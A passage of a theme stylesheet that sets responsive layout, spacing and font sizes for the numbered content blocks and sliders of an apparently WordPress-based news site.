line-height: 24px;
}
} .iosSlider-col-2,
.iosSlider-col-2 .td_module_slide {
height: 385px;    }
@media (min-width: 1019px) and (max-width: 1140px) {
.iosSlider-col-2,
.iosSlider-col-2 .td_module_slide {
height: 354px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.iosSlider-col-2,
.iosSlider-col-2 .td_module_slide {
height: 268px;
}
}
@media (max-width: 767px) {
.iosSlider-col-2,
.iosSlider-col-2 .td_module_slide {
height: 303px;
}
}
@media (max-width: 500px) {
.iosSlider-col-2,
.iosSlider-col-2 .td_module_slide {
height: 166px;
}
}
.iosSlider-col-2 .entry-title {
font-size: 26px;
line-height: 32px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.iosSlider-col-2 .entry-title {
font-size: 22px;
line-height: 28px;
}
}
@media (max-width: 500px) {
.iosSlider-col-2 .entry-title {
font-size: 18px;
line-height: 24px;
}
} .td_block_slide .iosSlider-col-1,
.td_block_slide .iosSlider-col-1 .td_module_slide {
height: 385px;    }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_slide .iosSlider-col-1,
.td_block_slide .iosSlider-col-1 .td_module_slide {
height: 354px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_slide .iosSlider-col-1,
.td_block_slide .iosSlider-col-1 .td_module_slide {
height: 268px;
}
}
@media (max-width: 767px) {
.td_block_slide .iosSlider-col-1,
.td_block_slide .iosSlider-col-1 .td_module_slide {
height: 303px;
}
}
@media (max-width: 500px) {
.td_block_slide .iosSlider-col-1,
.td_block_slide .iosSlider-col-1 .td_module_slide {
height: 200px;
}
}
.td_block_slide .iosSlider-col-1 .entry-title {
font-size: 18px;
line-height: 24px;  }
@media (max-width: 767px) {
.td_block_slide .iosSlider-col-1 .entry-title {
font-size: 26px;
line-height: 32px;
}
}
@media (max-width: 500px) {
.td_block_slide .iosSlider-col-1 .entry-title {
font-size: 18px;
line-height: 24px;
}
}
.td_block_slide .td_module_slide {
visibility: hidden !important;
}
.td_block_slide .td_module_slide:first-child {
visibility: visible !important;
}
.td-js-loaded .td_block_slide .td_module_slide {
visibility: visible !important;
} .td_block_padding {  }
@media (min-width: 768px) {
.td_block_padding .td-block-row:last-child .td_module_wrap {
padding-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_padding .td-block-row:last-child > div:last-child .td_module_wrap {
padding-bottom: 0;
}
}
.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap {
padding-bottom: 0;
}
.td_block_padding .td-next-prev-wrap,
.td_block_padding .td-load-more-wrap {
margin-top: 20px;
} .td_block_bot_line {  }
@media (min-width: 768px) {
.td_block_bot_line .td-block-row:last-child .td_module_wrap {
margin-bottom: 0;
border-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_bot_line .td-block-row:last-child > div:last-child .td_module_wrap {
margin-bottom: 0;
border-bottom: 0;
}
}
.td_block_bot_line.td-column-1 .td-block-span12:last-child .td_module_wrap {
margin-bottom: 0;
border-bottom: 0;
} .td_block_1 {  }
@media (min-width: 767px) {
.td_block_1 .td-block-row:last-child .td_module_4:last-child {
padding-bottom: 0;
}
}
.td_block_1.td-column-2,
.td_block_1.td-column-3 {  }
@media (min-width: 768px) {
.td_block_1.td-column-2 .td-block-row:last-child .td_module_6:last-child,
.td_block_1.td-column-3 .td-block-row:last-child .td_module_6:last-child {
padding-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_1.td-column-2 .td_module_4,
.td_block_1.td-column-3 .td_module_4 {
padding-bottom: 21px;
}
}
.td_block_1.td-column-1 {  }
.td_block_1.td-column-1 .td_module_4 {
padding-bottom: 21px;
}
@media (min-width: 768px) {
.td_block_1.td-column-1 .td-block-span12:last-child .td_module_6 {
padding-bottom: 0;
}
}
@media (min-width: 767px) {
.td_block_1.td-column-1 .td-next-prev-wrap,
.td_block_1.td-column-1 .td-load-more-wrap {
margin-top: 25px;
}
}
@media (max-width: 767px) {
.td_block_1 .td-block-span4:last-child .td_module_6:last-child,
.td_block_1 .td-block-span6:last-child .td_module_6:last-child,
.td_block_1 .td-block-span12:last-child .td_module_6:last-child {
padding-bottom: 0;
}
} .td_block_2 .td_module_2 {
padding-bottom: 21px;
}
.td_block_2 .td-next-prev-wrap,
.td_block_2 .td-load-more-wrap {
margin-top: 26px;
} .td_block_3.td-column-2 .td-next-prev-wrap,
.td_block_3.td-column-3 .td-next-prev-wrap,
.td_block_3.td-column-2 .td-load-more-wrap,
.td_block_3.td-column-3 .td-load-more-wrap {
margin-top: 13px;
} .td_block_5.td-column-2 .td-next-prev-wrap,
.td_block_5.td-column-3 .td-next-prev-wrap,
.td_block_5.td-column-2 .td-load-more-wrap,
.td_block_5.td-column-3 .td-load-more-wrap {
margin-top: 13px;
} .td_block_6 .block-title,
.td_block_9 .block-title {
margin-bottom: 21px;
} .td_block_6 {  }
@media (min-width: 768px) {
.td_block_6 .td-block-row:last-child .td_module_wrap {
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_6 .td-block-row:last-child > div:last-child .td_module_wrap {
margin-bottom: 0;
}
}
.td_block_6.td-column-1 .td-block-span12:last-child .td_module_wrap {
margin-bottom: 0;
} .td_block_7,
.td_block_8,
.td_block_11,
.td_block_12 { }
@media (min-width: 767px) {
.td_block_7 .td-next-prev-wrap,
.td_block_8 .td-next-prev-wrap,
.td_block_11 .td-next-prev-wrap,
.td_block_12 .td-next-prev-wrap,
.td_block_7 .td-load-more-wrap,
.td_block_8 .td-load-more-wrap,
.td_block_11 .td-load-more-wrap,
.td_block_12 .td-load-more-wrap {
margin-top: 26px;
}
} .td_block_9,
.td_block_10 { }
@media (min-width: 767px) {
.td_block_9 .td-next-prev-wrap,
.td_block_10 .td-next-prev-wrap,
.td_block_9 .td-load-more-wrap,
.td_block_10 .td-load-more-wrap {
margin-top: 25px;
}
} .td_block_11 .td-block-span12:last-child .td_module_wrap,
.td_block_12 .td-block-span12:last-child .td_module_wrap {
padding-bottom: 0;
} .td_block_11 { }
@media (max-width: 500px) {
.td_block_11.td-column-1 .td_module_10 {
padding-bottom: 26px;
}
.td_block_11.td-column-1 .td_module_10 .item-details {
padding-left: 115px;
}
.td_block_11.td-column-1 .td_module_10 .entry-title {
margin-bottom: 5px;
padding-left: 0;
min-height: 0;
font-size: 14px;
line-height: 20px;
}
} .td_block_13 {
margin-bottom: 40px; }
.td_block_13 .td_block_inner:after {
content: '';
clear: both;
display: table;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_13 {
margin-bottom: 30px;
}
}
.td_block_13 .td_module_mx3:last-child .td-module-meta-info {
border-bottom: 0;
}
.td_block_13.td-column-1 .td-next-prev-wrap,
.td_block_13.td-column-1 .td-load-more-wrap {
margin-top: 0;
}
.td_block_13.td-column-2 .td_module_wrap:last-child,
.td_block_13.td-column-3 .td_module_wrap:last-child {
padding-bottom: 0;
}
.td_block_13.td-column-2 .td-next-prev-wrap,
.td_block_13.td-column-3 .td-next-prev-wrap,
.td_block_13.td-column-2 .td-load-more-wrap,
.td_block_13.td-column-3 .td-load-more-wrap {
margin-top: 40px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_13.td-column-2 .td-next-prev-wrap,
.td_block_13.td-column-3 .td-next-prev-wrap,
.td_block_13.td-column-2 .td-load-more-wrap,
.td_block_13.td-column-3 .td-load-more-wrap {
margin-top: 30px;
}
}
.td-pb-span4 .td_block_13 {
margin-bottom: 22px;
} .td_block_14 {    }
.td_block_14 .td_block_inner {
margin-right: -3px;
}
@media (max-width: 500px) {
.td_block_14 .td_block_inner {
margin-right: 0;
}
}
.td_block_14 .td-block-row {
margin-left: 0;
margin-right: 0;
}
.td_block_14 .td-block-row:last-child {
margin-bottom: 20px;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
margin-bottom: 0;
}
@media (min-width: 767px) {
.td_block_14 .td-block-row:last-child .td_module_mx1 {
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-row:last-child > div:last-child .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_14 .td-block-span6 {
padding-left: 0;
padding-right: 3px;
width: 50%;
}
.td_block_14 .td-block-span4 {
padding-left: 0;
padding-right: 3px;
width: 33.33333333%;
}
.td_block_14.td-column-2,
.td_block_14.td-column-3 { }
@media (min-width: 767px) {
.td_block_14.td-column-2 .td-next-prev-wrap,
.td_block_14.td-column-3 .td-next-prev-wrap,
.td_block_14.td-column-2 .td-load-more-wrap,
.td_block_14.td-column-3 .td-load-more-wrap {
margin-top: 26px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span12,
.td_block_14 .td-block-span4 {
width: 50%;
float: left;
padding-right: 3px;
}
.td_block_14 .td-block-span12:nth-child(even) {
margin-right: -3px;
}
}
@media (max-width: 500px) {
.td_block_14 .td-block-span12,
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6 {
width: 100%;
float: left;
padding-right: 0;
}
.td_block_14 .td-block-span12:nth-child(even) {
margin-right: 0;
}
}
.td_block_14 .td-next-prev-wrap,
.td_block_14 .td-load-more-wrap {
margin-top: 0;
} @media (max-width: 767px) {
.td-pb-span12 .td_block_14 .td-block-span4:first-child {
width: 100%;
}
.td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb {
width: 100%;
}
}
.td-pb-span4 .td_block_14 {
margin-bottom: 48px;
}
.td-pb-span4 .td_block_14 .td_block_inner {
margin-right: 0;
}
@media (max-width: 767px) {
.td-pb-span4 .td_block_14 .td_block_inner {
margin-right: -3px;
}
}
@media (max-width: 500px) {
.td-pb-span4 .td_block_14 .td_block_inner {
margin-right: 0;
}
}
.td-pb-span4 .td_block_14 .td-next-prev-wrap,
.td-pb-span4 .td_block_14 .td-load-more-wrap {
margin-top: 23px;
margin-bottom: 0;
}
@media (max-width: 767px) {
.td-pb-span4 .td_block_14 .td-next-prev-wrap,
.td-pb-span4 .td_block_14 .td-load-more-wrap {
padding-top: 20px;
}
} .td_block_15 {  }
.td_block_15 .td-block-span4 {
width: 33.33333333%; }
@media (max-width: 500px) {
.td_block_15 .td-block-span4 {
width: 100%;
}
}
.td_block_15 .td-block-row {
width: auto;
}
.td_block_15 .td-column-3 .td-block-row {
margin-right: -22px;
margin-left: 0; }
@media (max-width: 1018px) {
.td_block_15 .td-column-3 .td-block-row {
margin-right: -15px;
}
}
.td_block_15 .td-column-3 .td-block-row .td-block-span4 {
padding-right: 22px;
padding-left: 0;
width: 20%;  }
@media (max-width: 1018px) {
.td_block_15 .td-column-3 .td-block-row .td-block-span4 {
padding-right: 15px;
float: left;
}
}
@media (max-width: 500px) {
.td_block_15 .td-column-3 .td-block-row .td-block-span4 {
width: 100%;
}
}
.td_block_15 .td-column-2 .td-block-row {
margin-right: -21px;
margin-left: 0;  }
@media (max-width: 1018px) {
.td_block_15 .td-column-2 .td-block-row {
margin-right: -15px;
}
}
@media (max-width: 500px) {
.td_block_15 .td-column-2 .td-block-row {
margin-right: 0;
}
}
.td_block_15 .td-column-2 .td-block-row .td-block-span4 {
padding-right: 21px;
padding-left: 0;  }
@media (max-width: 1018px) {
.td_block_15 .td-column-2 .td-block-row .td-block-span4 {
padding-right: 15px;
float: left;
}
}
@media (max-width: 500px) {
.td_block_15 .td-column-2 .td-block-row .td-block-span4 {
padding-right: 0;
}
}
.td_block_15 .td-column-2 .td_module_mx4 {
padding-bottom: 21px; }
@media (max-width: 767px) {
.td_block_15 .td-column-2 .td_module_mx4 {
padding-bottom: 0;
}
}
.td_block_15.td-column-3 { }
@media (min-width: 767px) {
.td_block_15.td-column-3 .td-next-prev-wrap,
.td_block_15.td-column-3 .td-load-more-wrap {
margin-top: 36px;
}
}
.td_block_15 .td-column-1 {
margin-right: -21px; }
@media (max-width: 1018px) {
.td_block_15 .td-column-1 {
margin-right: -15px;
}
}
.td_block_15 .td-column-1 .td-block-span12 {
width: 50%;
padding-right: 21px;
padding-left: 0;
float: left; }
@media (max-width: 1018px) {
.td_block_15 .td-column-1 .td-block-span12 {
padding-right: 15px;
}
}
.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd) {
clear: left;
}
.td_block_15.td-column-1,
.td_block_15.td-column-2 { }
@media (min-width: 767px) {
.td_block_15.td-column-1 .td-next-prev-wrap,
.td_block_15.td-column-2 .td-next-prev-wrap,
.td_block_15.td-column-1 .td-load-more-wrap,
.td_block_15.td-column-2 .td-load-more-wrap {
margin-top: 21px;
}
}
.td_block_15.td-column-1 { }
.td_block_15.td-column-1 .td-block-span12:last-child .td_module_wrap {
padding-bottom: 22px;
}
.td_block_15.td-column-1 .td-cust-row:last-child .td_module_mx4 {
padding-bottom: 0;
}
@media (max-width: 767px) {
.td_block_15.td-column-1 .td_module_mx4 {
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_15 .td_module_mx4 {
padding-bottom: 0;
margin-bottom: 26px;
}
.td_block_15 .td-block-row:last-child > div:last-child .td_module_mx4 {
margin-bottom: 0;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_15 .entry-title {
font-size: 14px;
}
}
.td-column-1.td_block_15 {
overflow: hidden; }
.td-column-1.td_block_15 .td_block_inner {
*zoom: 1;
}
.td-column-1.td_block_15 .td_block_inner:before,
.td-column-1.td_block_15 .td_block_inner:after {
display: table;
content: "";
line-height: 0;
}
.td-column-1.td_block_15 .td_block_inner:after {
clear: both;
} .td_block_16 { }
.td_block_16 .td-column-3 .td-block-row {
margin-right: -22px;
margin-left: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_16 .td-column-3 .td-block-row {
margin-right: -15px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td-block-row {
margin-right: 0;
}
}
.td_block_16 .td-column-3 .td-block-row .td-block-span4 {
width: 20%;
padding-right: 22px;
padding-left: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_16 .td-column-3 .td-block-row .td-block-span4 {
padding-right: 15px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td-block-row .td-block-span4 {
padding-right: 0;
float: left;
width: 100%;
}
}
.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image { }
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image {
margin-bottom: 0;
}
}
.td_block_16 .td-column-2 .td-block-row {
margin-right: -21px;
margin-left: 0; }
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td-block-row {
margin-right: 0;
}
}
.td_block_16 .td-column-2 .td-block-row .td-block-span4 {
width: 33.33333333%;
padding-right: 21px;
padding-left: 0; }
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td-block-row .td-block-span4 {
width: 100%;
float: left;
padding-right: 0;
}
}
.td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4 {
padding-bottom: 26px;
}
.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image { }
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image {
margin-bottom: 0;
}
}
.td_block_16 .td-column-2 .td_module_mx7 {
padding-bottom: 26px;
}
@media (min-width: 767px) {
.td_block_16 .td-next-prev-wrap,
.td_block_16 .td-load-more-wrap {
margin-top: 26px;
}
}
.td_block_16 .td-excerpt {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_16 .td-excerpt {
display: none;
}
}
@media (max-width: 767px) {
.td_block_16 .td-excerpt {
display: none;
}
}
.td_block_16 .td_module_mx7 {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_16 .td_module_mx7 {
padding-bottom: 16px;
}
}
@media (max-width: 767px) {
.td_block_16 .td_module_mx7 {
padding-bottom: 16px;
}
}
.td_block_16 .td_module_mx7 .entry-title { }
@media (max-width: 767px) {
.td_block_16 .td_module_mx7 .entry-title {
font-size: 14px;
line-height: 20px;
}
}
.td_block_16 .td_module_mx7 .td-module-image { }
@media (max-width: 767px) {
.td_block_16 .td_module_mx7 .td-module-image {
width: 100px;
float: left;
margin-bottom: 26px;
}
}
.td_block_16 .td_module_mx7 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_16 .td_module_mx7 .td-module-thumb {
margin-bottom: 0;
}
}
.td_block_16 .td_module_mx7 .item-details { }
@media (max-width: 767px) {
.td_block_16 .td_module_mx7 .item-details {
margin-left: 115px;
}
}
.td_block_16 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_16 .td-module-meta-info {
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_16 .td-module-meta-info {
margin-bottom: 0;
}
} .td_block_17 { }
@media (min-width: 768px) {
.td_block_17 .td-block-row:last-child .td-block-span4 .td_module_8:last-child,
.td_block_17 .td-block-row:last-child .td-block-span6 .td_module_8:last-child {
border-bottom: 0;
margin-bottom: 0;
padding-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_17 .td-block-row:last-child .td-block-span4:last-child .td_module_8:last-child,
.td_block_17 .td-block-row:last-child .td-block-span6:last-child .td_module_8:last-child {
border-bottom: 0;
margin-bottom: 0;
padding-bottom: 0;
}
}
.td_block_17 .td-column-1 .td_module_4 {
padding-bottom: 25px;
border-bottom: 1px dashed #F2F2F2;
margin-bottom: 16px;
}
.td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8 {
border-bottom: 0;
margin-bottom: 0;
padding-bottom: 0;
}
.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,
.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4 {
padding-bottom: 0; }
@media (max-width: 767px) {
.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,
.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4 {
padding-bottom: 16px;
border-bottom: 1px dashed #F2F2F2;
margin-bottom: 14px;
}
}
.td_block_17.td-column-1 { }
@media (min-width: 767px) {
.td_block_17.td-column-1 .td-next-prev-wrap,
.td_block_17.td-column-1 .td-load-more-wrap {
margin-top: 30px;
}
} .td_block_18 .td-block-span12 {
width: 100%;
}
.td_block_18 .td_module_wrap:last-child {
padding-bottom: 0;
}
.td_block_18 .td_module_mx8 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_18 .td_module_mx8 .td-module-thumb {
margin-bottom: 20px;
}
}
.td_block_18 .td_module_mx8 .entry-title { }
@media (max-width: 767px) {
.td_block_18 .td_module_mx8 .entry-title {
font-size: 18px;
line-height: 24px;
}
}
.td_block_18 .td_module_mx8 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_18 .td_module_mx8 .td-module-meta-info {
padding: 0 14px;
}
}
.td_block_18 .td_module_mx2 .item-details { }
@media (max-width: 767px) {
.td_block_18 .td_module_mx2 .item-details {
padding-top: 0;
margin-bottom: 26px;
}
}
.td_block_18 .td_module_mx2 .item-details .entry-title { }
@media (max-width: 767px) {
.td_block_18 .td_module_mx2 .item-details .entry-title {
margin-bottom: 3px;
}
}
.td_block_18 .td_module_mx2 .td-module-meta-info {
margin-bottom: 0;
}
.td_block_18 .td-column-1 .td_module_wrap {
padding-bottom: 0;
}
.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
margin-bottom: 20px; }
@media (max-width: 767px) {
.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
margin-bottom: 26px;
}
}
.td_block_18 .td-column-1 .td_module_mx8 .entry-title {
font-size: 18px;
line-height: 24px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td-column-1 .td_module_mx8 .entry-title {
font-size: 15px;
line-height: 19px;
}
}
.td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info {
padding: 0 14px;
}
.td_block_18 .td-column-1 .td_module_mx8 .td-post-category { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
display: none;
}
}
.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details {
margin-bottom: 0;
}
.td_block_18 .td-column-2 .td_module_mx8 {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td-column-2 .td_module_mx8 {
padding-bottom: 25px;
}
}
@media (max-width: 767px) {
.td_block_18 .td-column-2 .td_module_mx8 {
padding-bottom: 6px;
}
}
.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
bottom: 20px; }
@media (max-width: 767px) {
.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
bottom: 14px;
}
}
.td_block_18 .td-column-2 .td_module_10 { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td-column-2 .td_module_10 {
padding-bottom: 24px;
}
}
.td_block_18 .td-column-2 .td_module_10 .td-excerpt { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td-column-2 .td_module_10 .td-excerpt {
margin-top: 3px;
}
}
.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
margin-bottom: 0;
}
}
.td_block_18 .td-column-3 .td_module_mx8 {  }
.td_block_18 .td-column-3 .td_module_mx8 .entry-thumb {
width: 100%;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td-column-3 .td_module_mx8 {
padding-bottom: 25px;
}
}
@media (max-width: 767px) {
.td_block_18 .td-column-3 .td_module_mx8 {
padding-bottom: 6px;
}
}
.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
bottom: 20px; }
@media (max-width: 767px) {
.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
bottom: 14px;
}
}
.td_block_18.td-column-2,
.td_block_18.td-column-3 { }
@media (min-width: 767px) {
.td_block_18.td-column-2 .td-next-prev-wrap,
.td_block_18.td-column-3 .td-next-prev-wrap,
.td_block_18.td-column-2 .td-load-more-wrap,
.td_block_18.td-column-3 .td-load-more-wrap {
margin-top: 30px;
}
}
.td_block_18 .td_module_10 { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td_module_10 {
padding-bottom: 30px;
}
}
.td_block_18 .td_module_10 .td-excerpt { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_18 .td_module_10 .td-excerpt {
margin-top: 3px;
}
}
.td_block_18 .td_module_10 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_18 .td_module_10 .td-module-meta-info {
margin-bottom: 0;
}
} .td_block_19 {    }
.td_block_19 .td_module_mx1 {
margin-bottom: 26px;
}
.td_block_19 .td_module_mx2 .item-details { }
@media (max-width: 767px) {
.td_block_19 .td_module_mx2 .item-details {
padding-top: 0;
margin-bottom: 26px;
}
}
.td_block_19 .td_module_mx2 .item-details .entry-title { }
@media (max-width: 767px) {
.td_block_19 .td_module_mx2 .item-details .entry-title {
margin-bottom: 3px;
}
}
.td_block_19 .td_module_mx2 .td-module-meta-info {
margin-bottom: 0;
}
.td_block_19 .td-block-row {
margin-right: -15px;
margin-left: -15px;
}
.td_block_19 .td-block-span6,
.td_block_19 .td-block-span4 {
padding-right: 15px;
padding-left: 15px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_19 .td-block-row {
margin-right: -10px;
margin-left: -10px;
}
.td_block_19 .td-block-span6,
.td_block_19 .td-block-span4 {
padding-right: 10px;
padding-left: 10px;
}
}
@media (max-width: 767px) {
.td_block_19 .td-block-row {
margin: 0;
}
.td_block_19 .td-block-span6,
.td_block_19 .td-block-span4 {
padding: 0;
}
}
@media (min-width: 768px) {
.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx1,
.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,
.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details {
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx1,
.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2,
.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2 .item-details {
margin-bottom: 0;
}
}
.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx1,
.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,
.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details {
margin-bottom: 0;
}
.td_block_19 .td-next-prev-wrap,
.td_block_19 .td-load-more-wrap {
margin-top: 20px;
} .td_block_20 .td-module-meta-info {
margin-left: 0;
}
.td_block_20 .td-post-author-name,
.td_block_20 .td-post-date {
margin-left: 0;
line-height: 17px;
vertical-align: top;
top: -1px;
}
.td_block_20 .td-module-comments {
margin-right: 0;
position: absolute;
right: 20px;
bottom: 12px;
}
.td_block_20 .td_module_14 .td-module-thumb {
margin-bottom: 12px;
}
.td_block_20 .td_module_14 .td-module-meta-holder {
padding: 14px 20px 12px 20px;
}
@media (max-width: 500px) {
.td_block_20 .td_module_14 .td-module-meta-holder {
padding: 10px 10px 12px 10px;
}
}
.td_block_20 .td_module_14 .td-module-meta-info {
bottom: 0;
padding: 0;
width: 90%;
}
.td_block_20 .td_module_14 .td-excerpt {
padding: 0 10px 0 20px;
width: 90%;
}
@media (max-width: 500px) {
.td_block_20 .td_module_14 .td-excerpt {
padding-left: 10px;
}
}
.td_block_20 .td_module_14 .entry-title {
bottom: auto;
}
@media (max-width: 500px) {
.td_block_20 .td_module_14 .entry-title {
margin-right: 0;
margin-left: 0;
}
}
.td_block_20 .td_module_14 .entry-title:after {
display: none;
}
.td_block_20 .td_module_14:last-child {
padding-bottom: 0;
}
.td_block_20 .td_module_mx3 {
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px dashed var(--td_grid_border_color, #ededed); }
@media (max-width: 767px) {
.td_block_20 .td_module_mx3 {
width: 100%;
}
.td_block_20 .td_module_mx3:nth-child(even) {
margin-left: 0;
}
}
.td_block_20 .td_module_mx3:last-child {
border-bottom: 0;
}
.td_block_20 .td_module_mx3 .td-module-meta-info {
bottom: 25px;
border-bottom: 0;
margin: 0;
width: 90%;
padding: 14px 16px 12px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_20 .td_module_mx3 .td-module-meta-info {
padding: 6px 0 0;
}
}
@media (max-width: 500px) {
.td_block_20 .td_module_mx3 .td-module-meta-info {
padding: 10px 20px 12px 10px;
}
}
.td_block_20 .td_module_mx3 .td-post-author-name,
.td_block_20 .td_module_mx3 .td-post-date,
.td_block_20 .td_module_mx3 .td-module-comments { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_20 .td_module_mx3 .td-post-author-name,
.td_block_20 .td_module_mx3 .td-post-date,
.td_block_20 .td_module_mx3 .td-module-comments {
display: none;
}
}
.td_block_20 .td_module_mx3 .entry-title {
font-weight: 500; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_20 .td_module_mx3 .entry-title {
font-size: 15px;
font-weight: 500;
line-height: 20px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_20 .td_module_mx3 .entry-title {
font-size: 22px;
line-height: 30px;
}
}
@media (max-width: 500px) {
.td_block_20 .td_module_mx3 .entry-title {
font-size: 18px;
line-height: 26px;
margin-right: 0;
margin-left: 0;
}
}
.td_block_20 .td_module_mx3 .td-module-thumb {
margin-bottom: 0;
}
.td_block_20 .td-video-play-ico {
top: 24px;
right: 24px;
left: auto;
transform: none;
-webkit-transform: none;
width: 30px;
height: 30px;
font-size: 30px;
}
.td_block_20 .td-next-prev-wrap,
.td_block_20 .td-load-more-wrap {
margin-top: 40px;
}
@media (max-width: 500px) {
.td_block_20 .td-next-prev-wrap,
.td_block_20 .td-load-more-wrap {
margin-bottom: 0;
}
}
.td_block_20.td-column-1 .td_module_mx3:last-child {
margin-bottom: 0;
}
.td_block_20.td-column-1 .td-next-prev-wrap,
.td_block_20.td-column-1 .td-load-more-wrap {
margin-top: 1px;
}
.td_block_20 .td_module_wrap:last-child {
margin-bottom: 0;
}
.td_block_20 .td_block_inner:after {
content: '';
clear: both;
display: table;
} .td_block_21 .td_module_16 .td-module-meta-info {
margin-bottom: 0;
}
.td_block_21.td-column-1 .td-module-thumb {
width: 100px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_21.td-column-1 .td-module-thumb {
width: 50px;
}
}
@media (max-width: 767px) {
.td_block_21.td-column-1 .td-module-thumb {
width: 80px;
}
}
.td_block_21.td-column-1 .item-details {
margin-left: 115px;
min-height: 100px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_21.td-column-1 .item-details {
margin-left: 60px;
min-height: 50px;
}
}
@media (max-width: 767px) {
.td_block_21.td-column-1 .item-details {
margin-left: 95px;
min-height: 80px;
}
}
.td_block_21.td-column-1 .entry-title {
font-size: 17px;
line-height: 23px;
min-height: 0;
padding-left: 0;   }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_21.td-column-1 .entry-title {
font-size: 14px;
line-height: 21px;
}
}
@media (max-width: 767px) {
.td_block_21.td-column-1 .entry-title {
font-size: 22px;
line-height: 28px;
font-weight: 500;
}
}
@media (max-width: 500px) {
.td_block_21.td-column-1 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
.td_block_21.td-column-1 .td-excerpt {
display: none;
}
.td_block_21.td-column-1 .td_module_16 {
padding-bottom: 19px;
}
.td_block_21.td-column-1 .td-post-author-name { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_21.td-column-1 .td-post-author-name {
display: none;
}
}
.td_block_21.td-column-1 { }
@media (min-width: 767px) {
.td_block_21.td-column-1 .td-next-prev-wrap,
.td_block_21.td-column-1 .td-load-more-wrap {
margin-top: 26px;
}
}
.td_block_21.td-column-2,
.td_block_21.td-column-3 { }
@media (min-width: 767px) {
